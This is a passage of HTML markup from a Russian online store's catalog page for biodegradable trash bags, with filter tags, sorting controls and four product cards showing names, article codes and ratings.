                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/biorazlagaemye-pakety-dlya-musora/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio3020155</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7754">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7754" data-id="7754">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/" class="detail-slider" data-src="/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio602022</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7755">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7755" data-id="7755">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio602078</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
